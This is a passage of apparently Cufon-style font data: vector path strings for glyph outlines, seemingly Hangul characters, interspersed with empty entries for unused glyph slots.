-98v-36,35,-155,19,-241,23r0,-30r59,0r0,-46r38,0r0,46v73,-1,94,3,130,-9v11,-4,14,-13,14,-24r0,-137r40,0r0,89r52,0r0,31r-52,0r0,124r-40,0r0,-67xm93,53v-40,0,-16,-62,-22,-95r40,0v4,22,-11,65,13,65r190,0r0,30r-221,0"},{},{"d":"180,-289v54,0,95,23,95,71v0,48,-41,71,-95,71v-54,0,-95,-23,-95,-71v0,-48,41,-71,95,-71xm180,-176v30,0,55,-16,55,-42v0,-26,-25,-42,-55,-42v-30,0,-55,16,-55,42v0,26,25,42,55,42xm341,-95r-322,0r0,-29r322,0r0,29xm180,-73v54,0,99,21,99,70v0,49,-44,70,-99,70v-56,0,-99,-21,-99,-70v0,-49,44,-70,99,-70xm180,39v30,0,58,-15,58,-42v0,-27,-28,-41,-58,-41v-32,0,-58,14,-58,41v0,27,26,42,58,42"},{},{},{},{},{},{},{},{"d":"26,-192v0,-84,119,-114,167,-55r84,0r0,-28r40,0r0,174r-40,0r0,-38r-83,0v-46,60,-168,31,-168,-53xm209,-218v4,15,4,34,0,49r68,0r0,-49r-68,0xm119,-138v31,0,54,-23,54,-54v1,-31,-23,-54,-54,-54v-31,0,-54,23,-54,54v0,31,23,55,54,54xm219,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm219,34v31,0,57,-19,57,-48v0,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,30,26,48,58,48"},{},{},{},{"d":"93,-240r2,105v24,0,42,-1,55,-1r0,-104r-57,0xm259,-131v-36,37,-148,23,-239,26r0,-30r36,0v-3,-27,-2,-72,-2,-105r-32,0r0,-31r196,0r0,31r-28,0r-2,103v34,-1,71,-10,71,-32r0,-106r39,0r0,71r56,0r0,31r-56,0r0,93r-39,0r0,-51xm206,-76v-1,64,53,86,109,103r-14,30v-41,-4,-106,-41,-115,-74v-9,32,-75,71,-115,74r-13,-30v56,-17,109,-38,108,-103r40,0"},{},{},{},{},{},{},{},{"d":"326,-103r-39,0r0,-74r-43,0r0,69r-39,0r0,-167r39,0r0,68r43,0r0,-68r39,0r0,172xm126,-271v-2,70,18,112,60,140r-19,25v-24,-11,-54,-47,-60,-75v-7,32,-35,66,-62,81r-22,-25v48,-33,64,-68,63,-146r40,0xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{},{},{},{},{},{},{},{},{"d":"88,-149v-22,0,-29,-6,-29,-27r0,-99r38,0r0,32r64,0r0,-32r38,0r0,32r64,0r0,-32r38,0r0,126r-213,0xm263,-213r-64,0r0,34r64,0r0,-34xm161,-179r0,-34r-64,0v1,16,-5,34,14,34r50,0xm341,-90r-322,0r0,-30r322,0r0,30xm283,-59v13,0,16,5,16,17r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-90r220,0xm257,27v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{"d":"135,-282v49,0,86,17,86,61v0,42,-38,61,-86,61v-49,0,-86,-19,-86,-61v0,-42,38,-61,86,-61xm135,-185v24,0,46,-14,46,-36v0,-23,-22,-36,-46,-36v-24,0,-46,13,-46,36v0,22,22,36,46,36xm279,-81r-75,0r0,-24r75,0r0,-170r40,0r0,209r-40,0r0,-15xm244,-126v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28v71,-1,151,4,212,-6xm304,-50v13,1,16,4,16,17r-5,92r-211,0v-46,1,-19,-71,-26,-109r226,0xm279,31v-3,-18,9,-53,-11,-53r-151,0v3,21,-9,54,15,53r147,0"},{},{},{},{"d":"279,-275v19,0,23,8,21,27r-7,89r-37,0r0,-74v0,-9,-5,-13,-12,-13r-180,0r0,-29r215,0xm341,-98r-322,0r0,-29r121,0r0,-66r40,0r0,66r161,0r0,29xm180,-76v57,0,99,22,99,72v0,50,-43,73,-99,73v-57,0,-100,-22,-100,-73v0,-51,43,-72,100,-72xm180,38v32,0,59,-14,59,-42v0,-27,-28,-42,-59,-42v-31,0,-60,14,-60,42v0,29,28,42,60,42"},{},{},{"d":"317,-90r-40,0r0,-82r-66,0r0,-30r66,0r0,-73r40,0r0,185xm77,-145v2,23,24,18,51,18v33,0,60,-3,83,-7r5,26v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-138r159,0r0,29r-120,0r0,40r107,0r0,29r-107,0r0,28xm302,-67v13,0,16,5,16,17r-5,108r-195,0v-20,0,-27,-6,-27,-26r0,-99r211,0xm276,28r0,-54v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,65,14,65r131,0"},{},{},{},{},{},{"d":"159,-137v30,-2,53,-7,53,-31r0,-107r39,0r0,72r36,0r0,-72r39,0r0,197r-39,0r0,-94r-36,0r0,73r-39,0r0,-29v-31,33,-122,20,-188,23r0,-30r30,0v-4,-27,-3,-72,-3,-105r-25,0r0,-31r158,0r0,31r-23,0xm225,-76v-1,65,54,87,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-13,-29v56,-16,112,-39,110,-104r40,0xm89,-135r35,0r0,-105r-36,0"},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm284,-57v13,0,16,5,16,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,29v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,15,57r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"135,-282v49,0,86,17,86,61v0,44,-37,62,-86,62v-49,0,-86,-19,-86,-62v0,-43,38,-61,86,-61xm135,-184v25,0,46,-13,46,-37v0,-23,-22,-36,-46,-36v-25,0,-46,13,-46,36v0,23,21,37,46,37xm279,-77r-75,0r0,-25r75,0r0,-173r40,0r0,211r-40,0r0,-13xm244,-125v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28r120,0r92,-5xm300,-49v16,0,21,6,20,21r-6,82r-35,0v-4,-25,12,-75,-14,-75r-194,0r0,-28r229,0"},{"d":"315,-90r-39,0r0,-69r-69,0r0,-29r69,0r0,-87r39,0r0,185xm145,-214v1,48,39,79,79,94r-16,27v-31,-10,-69,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-53,80,-98r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm317,-45r-6,99r-34,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r210,0v14,0,21,7,20,22"},{"d":"354,-121r-56,0r0,70r-40,0r0,-224r40,0r0,38r56,0r0,30r-56,0r0,56r56,0r0,30xm115,-277v55,0,96,37,96,91v0,53,-42,90,-96,90v-54,0,-96,-37,-96,-90v0,-54,42,-91,96,-91xm115,-129v34,0,56,-24,56,-57v1,-33,-22,-58,-56,-58v-34,0,-56,25,-56,58v0,32,23,57,56,57xm106,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-50r-39,0r0,-103r-73,0r0,-30r73,0r0,-92r39,0r0,225xm145,-212v-3,55,36,89,79,105r-16,28v-31,-10,-70,-41,-82,-70v-12,31,-52,64,-86,75r-17,-29v56,-25,83,-54,80,-109r-73,0r0,-31r74,0r0,-40r41,0r0,40r74,0r0,31r-74,0xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0r0,62v0,9,4,13,13,13r187,0r0,31r-217,0"},{},{},{},{},{},{},{},{},{},{"d":"261,-119v-37,35,-154,20,-240,23r0,-26r84,0r0,-25v-51,-3,-70,-46,-47,-83r-35,0r0,-27r82,0r0,-34r40,0r0,34r80,0r0,27r-33,0v23,36,4,81,-47,83r0,25v59,0,116,2,116,-38r0,-115r40,0r0,76r52,0r0,29r-52,0r0,78r-40,0r0,-27xm125,-171v21,0,38,-10,38,-29v0,-18,-17,-28,-38,-28v-21,0,-39,10,-39,28v0,18,18,29,39,29xm103,58v-43,5,-27,-44,-30,-78r188,0v0,-12,3,-25,-10,-25r-178,0r0,-27r213,0v33,2,8,52,12,78r-185,0v1,11,-4,25,10,25r187,0r0,27r-207,0"},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm104,-83v-67,0,-94,-83,-58,-131r-31,0r0,-31r69,0r0,-42r40,0r0,42r66,0r0,31r-29,0v8,10,13,23,15,38r44,0r0,-99r38,0r0,229r-38,0r0,-99r-44,0v-5,37,-31,62,-72,62xm104,-115v22,0,33,-22,33,-46v0,-24,-11,-47,-33,-47v-23,0,-34,22,-34,47v0,25,12,46,34,46xm110,49v-43,1,-18,-64,-24,-99r40,0v4,24,-12,68,14,68r195,0r0,31r-225,0"},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-102r-104,0r0,-31r104,0r0,-47r40,0r0,180xm86,-162v1,24,25,18,50,18v35,0,63,-2,86,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-119r40,0r0,108xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r146,0r0,-36r40,0r0,136r-199,0"},{},{},{},{},{},{"d":"63,-108v-22,1,-29,-8,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,66r70,0r0,-69r40,0r0,185r-40,0r0,-85r-70,0r0,67r-144,0xm167,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"354,-183r-56,0r0,71r-40,0r0,-163r40,0r0,62r56,0r0,30xm204,-114v-31,-10,-71,-40,-82,-67v-10,31,-51,62,-85,72r-19,-28v56,-24,83,-56,82,-103r-70,0r0,-31r182,0r0,31v-22,2,-53,-4,-71,2v0,43,27,75,81,96xm108,58v-45,5,-24,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{},{},{},{"d":"279,-145v-27,20,-61,22,-126,22r0,40r151,0v12,0,16,5,16,16r-4,67r-199,0v1,13,-4,31,10,30r200,0r0,28r-222,0v-43,4,-24,-51,-28,-85r202,0v-1,-12,4,-27,-10,-27r-192,0r0,-29r36,0r0,-40r-86,0r0,-28r160,0r0,-33r-138,0r0,-29r138,0v0,-15,2,-31,-14,-30r-122,0r0,-30r157,0v16,0,23,8,22,24r-6,96v32,-1,55,-7,55,-31r0,-91r40,0r0,171r-40,0r0,-41"},{},{},{},{},{},{},{},{},{},{},{"d":"126,-46v41,0,87,-3,87,-35r0,-194r38,0r0,110r37,0r0,-110r40,0r0,329r-40,0r0,-188r-37,0r0,184r-38,0r0,-89v-29,33,-122,22,-195,24r0,-31r69,0r0,-57v-42,-7,-65,-39,-65,-87v-1,-53,32,-89,84,-89v52,0,84,36,83,89v0,47,-24,79,-63,87r0,57xm106,-132v29,0,44,-26,44,-58v0,-32,-14,-59,-44,-59v-30,0,-44,26,-44,59v0,33,14,58,44,58"},{},{},{},{},{},{},{},{},{},{},{"d":"303,-145v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,44,108,53xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm258,28v-3,-20,10,-58,-11,-58r-144,0v3,21,-10,58,14,58r141,0"},{},{"d":"326,-77r-39,0r0,-90r-39,0r0,69r-39,0r0,-177r39,0r0,77r39,0r0,-77r39,0r0,198xm126,-213v1,46,28,78,61,97r-18,24v-23,-11,-53,-41,-61,-66v-8,30,-37,57,-62,71r-20,-25v39,-23,58,-48,60,-101r-54,0r0,-30r54,0r0,-40r40,0r0,40r54,0r0,30r-54,0xm225,-75v-1,63,55,87,111,103r-14,29v-41,-3,-107,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v56,-16,111,-40,111,-103r39,0"},{},{"d":"212,-242r-7,145r-34,0r0,-130v0,-9,-5,-13,-12,-13r-124,0r0,-30r154,0v17,0,24,10,23,28xm262,-36v-41,35,-156,19,-249,23r0,-30r64,0r0,-116r39,0r0,116v55,0,90,-1,106,-4v27,-4,40,-14,40,-30r0,-199r39,0r0,117r51,0r0,30r-51,0r0,184r-39,0r0,-91"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-54,0r0,92r-40,0r0,-193r40,0r0,71r54,0r0,30xm98,-240v-2,40,6,67,27,96v19,-27,26,-56,24,-96r-51,0xm189,-240v-3,52,17,94,44,119r-26,22v-14,-12,-33,-43,-37,-65v-4,25,-26,55,-44,69v-18,-12,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v32,-34,46,-72,44,-127r-35,0r0,-31r201,0r0,31r-35,0xm207,-77v-3,61,57,94,109,106r-13,28v-42,-1,-106,-44,-115,-77v-8,35,-74,78,-117,77r-12,-28v55,-12,111,-44,108,-106r40,0"},{},{},{"d":"198,-99v45,8,70,26,72,73v4,85,-88,104,-171,89r0,-27v65,1,129,1,129,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v72,-14,157,-22,157,57v-1,38,-32,64,-64,75"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-206r-82,0r0,-30r82,0r0,-93r40,0r0,329xm139,-271v-6,108,20,173,87,214r-23,27v-32,-15,-72,-61,-83,-96v-8,38,-49,82,-82,100r-23,-27v68,-43,88,-106,83,-218r41,0"},{},{},{},{},{},{},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm56,-113v-20,0,-27,-6,-26,-27r0,-130r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,179r-38,0r0,-79r-45,0r-3,62r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,83v2,24,45,9,67,13r0,-83xm57,33v41,-24,65,-47,64,-107r36,0v-2,44,12,69,44,95v32,-25,46,-52,44,-95r37,0v-2,51,19,79,64,107r-20,26v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64v-21,-9,-57,-42,-62,-64v-5,22,-41,55,-62,64"},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,179r-40,0r0,-79r-73,0r-3,63r-140,0v-18,0,-27,-9,-27,-25r0,-134r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{},{},{},{},{"d":"180,-130v-66,7,-109,-51,-72,-100r-54,0r0,-29r106,0r0,-29r40,0r0,29r106,0r0,29r-54,0v37,48,-6,108,-72,100xm180,-159v27,0,48,-10,48,-33v0,-22,-21,-33,-48,-33v-26,0,-48,11,-48,33v0,23,21,33,48,33xm200,-52r-40,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31xm200,-39v-2,50,59,60,110,68r-10,28v-43,1,-110,-24,-120,-52v-11,30,-77,52,-120,52r-10,-28v53,-8,110,-18,110,-68r40,0"},{},{"d":"277,-97r0,-61r-68,0r0,-29r68,0r0,-33r-68,0r0,-29r68,0r0,-26r40,0r0,178r-40,0xm23,-126v55,-28,81,-65,79,-146r42,0v-3,70,23,111,79,141r-18,26v-33,-11,-68,-43,-81,-75v-11,36,-47,66,-82,82xm316,-12v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,43,-76,98,-76v53,0,97,27,97,76xm276,-12v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47v31,0,57,-18,57,-47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-283v63,0,109,28,109,85v0,57,-46,85,-109,85v-63,0,-109,-27,-109,-85v0,-58,46,-85,109,-85xm180,-144v39,0,69,-20,69,-54v0,-34,-31,-54,-69,-54v-39,0,-69,20,-69,54v0,34,31,54,69,54xm341,-55r-80,0r0,110r-40,0r0,-110r-82,0r0,110r-40,0r0,-110r-80,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"326,-56r-39,0r0,-118r-38,0r0,117r-39,0r0,-218r39,0r0,70r38,0r0,-70r39,0r0,219xm56,-103v-20,0,-27,-6,-26,-27r0,-140r120,0v17,0,24,8,24,24r-4,143r-114,0xm134,-134r0,-94v-3,-23,-44,-8,-66,-12r0,93v2,24,44,9,66,13xm111,49v-18,-1,-22,-5,-23,-22r0,-89r39,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{"d":"315,-98r-39,0r0,-64r-72,0r0,-29r72,0r0,-84r39,0r0,177xm208,-103v-33,-9,-69,-35,-82,-62v-12,32,-51,61,-86,72r-17,-28v53,-21,80,-52,80,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0v0,36,27,64,79,84xm217,-88v53,0,98,27,98,76v0,49,-45,76,-98,76v-53,0,-97,-27,-97,-76v0,-50,44,-76,97,-76xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{"d":"104,-240r0,113r55,0r1,-113r-56,0xm278,-122v-39,40,-159,22,-249,26r0,-31r38,0v-5,-30,-2,-77,-3,-113r-31,0r0,-30r196,0r0,30r-30,0r-2,113v38,-1,81,-9,81,-38r0,-110r39,0r0,228r-39,0r0,-75xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-218,0"},{"d":"341,-62r-148,0r0,117r-40,0r0,-117r-134,0r0,-31r241,0r0,-63r-201,0r0,-30r201,0v-2,-21,9,-54,-16,-54r-182,0r0,-31r220,0v17,0,24,9,23,25r-11,153r47,0r0,31"},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-274v53,0,83,34,86,86r35,0r0,-87r38,0r0,325r-38,0r0,-207r-35,0v-5,51,-34,84,-86,84v-58,0,-88,-41,-88,-101v0,-60,31,-100,88,-100xm100,-105v33,0,48,-31,48,-69v0,-39,-15,-69,-48,-69v-33,0,-49,30,-49,69v0,39,15,69,49,69"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-131r82,0r0,-107r-82,0r0,107xm305,-101r-250,0r0,-30r47,0v-4,-32,-3,-71,-3,-107r-48,0r0,-31r258,0r0,31r-48,0r-3,107r47,0r0,30xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-138r35,0r1,-102r-36,0r0,102xm158,-140v30,-2,54,-7,54,-31r0,-104r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-38v-31,34,-120,21,-188,24r0,-31r29,0v-3,-27,-2,-70,-2,-102r-25,0r0,-31r158,0r0,31r-23,0xm311,-71v13,0,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,68,14,68r136,0"},{},{},{},{},{},{},{},{},{},{"d":"206,-209r0,45r71,0r0,-45r-71,0xm64,-104v-21,0,-29,-8,-29,-28r0,-140r39,0r0,50r93,0r0,-50r39,0r0,34r71,0r0,-37r40,0r0,202r-40,0r0,-61r-71,0r0,30r-142,0xm167,-134r0,-58r-93,0v3,22,-10,58,15,58r78,0xm219,-75v-3,61,57,92,110,104r-12,28v-42,-1,-109,-43,-118,-75v-9,33,-75,76,-118,75r-13,-28v54,-11,114,-42,111,-104r40,0"},{},{"d":"124,-94v-69,5,-109,-71,-67,-121r-38,0r0,-31r85,1r0,-42r40,0r0,42r84,-1r0,31r-37,0v8,9,13,20,15,33r71,0r0,-93r40,0r0,183r-40,0r0,-60r-71,0v-6,36,-40,55,-82,58xm124,-126v26,0,45,-17,45,-41v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,19,41,45,41xm132,-7v0,17,-3,35,15,35r130,0r0,-35r-145,0xm120,58v-20,0,-27,-6,-27,-26r0,-102r39,0r0,33r145,0r0,-33r40,0r0,128r-197,0"},{},{},{},{},{},{"d":"298,-148v-25,-9,-49,-35,-59,-59v-7,25,-36,50,-59,60v-27,-12,-47,-31,-59,-60v-7,25,-35,48,-59,59r-18,-24v35,-18,53,-43,55,-73r-49,0r0,-30r260,0r0,30r-49,0v3,30,20,54,55,73xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm143,-245v2,25,14,45,37,62v23,-17,35,-37,37,-62r-74,0"},{},{},{},{},{},{},{"d":"326,-108r-40,0r0,-167r40,0r0,167xm104,-109v-61,0,-93,-62,-60,-108r-28,0r0,-29r68,0r0,-41r40,0r0,41r66,0r0,29r-26,0v6,8,10,17,12,28r44,0r0,-86r38,0r0,167r-38,0r0,-53r-44,0v-5,32,-35,52,-72,52xm104,-140v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm125,58v-44,4,-23,-52,-28,-87r190,0v0,-13,3,-29,-11,-28r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{},{"d":"26,-197v0,-100,176,-107,187,-15r64,0r0,-63r40,0r0,163r-40,0r0,-69r-65,0v-7,39,-45,64,-92,64v-52,0,-94,-30,-94,-80xm120,-147v31,0,55,-20,55,-50v0,-30,-24,-50,-55,-50v-32,0,-55,19,-55,50v-1,31,24,50,55,50xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{"d":"279,-125v-28,21,-62,23,-130,23r0,47r-39,0r0,-47r-83,0r0,-30r161,-1r0,-42r-139,0r0,-29r139,0v-1,-16,5,-39,-13,-38r-124,0r0,-30r158,0v18,0,24,8,23,24r-7,114v28,-4,54,-6,54,-31r0,-110r40,0r0,238r-40,0r0,-88xm108,55v-41,2,-17,-59,-23,-92r40,0v4,21,-11,61,13,61r195,0r0,31r-225,0"},{"d":"200,-275v-1,63,56,83,115,96r-12,29v-47,-5,-107,-34,-123,-67v-17,38,-70,59,-121,67r-12,-29v77,-18,114,-44,112,-96r41,0xm341,-94r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{"d":"297,-163r-206,0v-49,1,-21,-72,-28,-113r40,0r0,24r154,0r0,-24r40,0r0,113xm257,-192r0,-32r-154,0v0,0,-3,32,14,32r140,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-28r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm145,-270v28,-3,17,32,17,53r60,0r0,-58r37,0r0,325r-37,0r0,-137r-66,0r0,-31r66,0r0,-68r-61,0r-2,47r-85,0v5,29,-14,80,15,84v27,4,55,1,84,-4r4,29v-25,6,-54,9,-87,9v-35,1,-55,-2,-55,-38r0,-110r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r108,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-93r-38,0r0,72r-39,0r0,-175r39,0r0,72r38,0r0,-72r39,0r0,196xm56,-111v-20,0,-27,-6,-26,-27r0,-132r120,0v17,0,24,8,24,24r-4,135r-114,0xm134,-142r0,-86v-3,-23,-44,-8,-66,-12r0,85v2,24,44,9,66,13xm225,-78v-2,66,54,90,111,106r-14,29v-39,-3,-108,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{"d":"326,-108r-39,0r0,-167r39,0r0,167xm256,-108r-38,0r0,-72r-45,0r0,-30r45,0r0,-65r38,0r0,167xm177,-148r5,24v-25,7,-54,11,-87,11v-32,-1,-58,0,-58,-36r0,-122r127,0r0,28r-87,0r0,34r74,0r0,28r-74,0v-12,60,64,34,100,33xm125,58v-45,5,-25,-51,-29,-86r191,0v-1,-12,5,-30,-10,-29r-181,0r0,-29r215,0v12,0,18,5,17,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{},{"d":"322,54r-39,0r0,-141r-55,0r0,-30r55,0r0,-44r-55,0r0,-30r55,0r0,-84r39,0r0,329xm123,-56v-84,9,-117,-101,-68,-154r-40,0r0,-30r89,0r0,-44r39,0r0,44r88,0r0,30r-40,0v49,53,16,164,-68,154xm123,-91v31,0,51,-22,51,-54v0,-32,-20,-55,-51,-55v-31,0,-51,23,-51,55v0,32,20,54,51,54"},{},{},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,182r-38,0r0,-83r-34,0v-6,43,-36,71,-84,71v-53,0,-86,-34,-86,-87v0,-52,33,-86,86,-85xm102,-137v30,0,45,-25,45,-55v0,-30,-16,-53,-45,-54v-29,0,-46,24,-46,54v0,31,15,55,46,55xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{"d":"333,54r-38,0r0,-329r38,0r0,329xm230,-26r-67,0r0,-29r67,0r0,-220r37,0r0,326r-37,0r0,-77xm219,-103v-29,9,-48,10,-91,12r0,142r-39,0r0,-141r-72,0r0,-31r39,0r0,-104v2,-19,-18,-15,-34,-15r0,-31v27,6,75,-16,74,20r-5,130r57,0r0,-104v1,-21,-21,-14,-39,-15r0,-31v30,4,83,-14,80,23r-6,125v12,-1,23,-2,32,-4"},{},{},{},{},{"d":"180,-271v23,-2,24,15,22,35r75,0r0,-39r40,0r0,184r-40,0r0,-35r-83,0r0,-30r83,0r0,-50r-80,0v-16,60,-66,103,-149,129r-14,-28v48,-17,82,-39,103,-66v-33,5,-66,2,-102,3r0,-30r118,0v4,-15,14,-43,-8,-43r-106,0r0,-30r141,0xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-7,-27,-27r0,-99r211,0xm275,28r0,-55v0,-7,-3,-11,-10,-11r-133,0v4,22,-11,66,13,66r130,0"},{},{},{},{},{},{},{"d":"143,-246v2,24,14,43,37,58v23,-15,35,-34,37,-58r-74,0xm341,-102r-322,0r0,-28r141,0r0,-34v-21,-14,-33,-30,-39,-48v-6,23,-36,47,-60,55r-17,-23v35,-17,53,-39,55,-66r-49,0r0,-29r261,0r0,29r-50,0v3,27,20,49,55,66r-17,23v-24,-9,-52,-31,-59,-55v-4,17,-17,33,-40,48r0,34r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,-1r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{"d":"319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm126,-24v-24,-21,-43,-67,-46,-108v-2,40,-20,84,-41,108r-27,-20v39,-48,49,-132,46,-227r40,0v-2,73,3,141,28,187v22,-37,26,-116,24,-187r40,0v-3,92,7,172,47,221r-27,21v-18,-21,-37,-67,-39,-101v-1,39,-22,85,-45,106"},{},{},{},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm202,-247r-7,128r-139,0v-18,0,-27,-8,-27,-24r0,-128r148,0v18,0,26,8,25,24xm160,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,5,13,13,13r79,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{"d":"200,-276v-1,63,56,82,115,95r-14,31v-52,-9,-101,-31,-121,-67v-18,36,-71,60,-122,67r-13,-31v81,-18,117,-40,114,-95r41,0xm341,-89r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm283,-59v13,-1,16,5,16,17r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{"d":"324,54r-38,0r0,-329r38,0r0,329xm147,-270v19,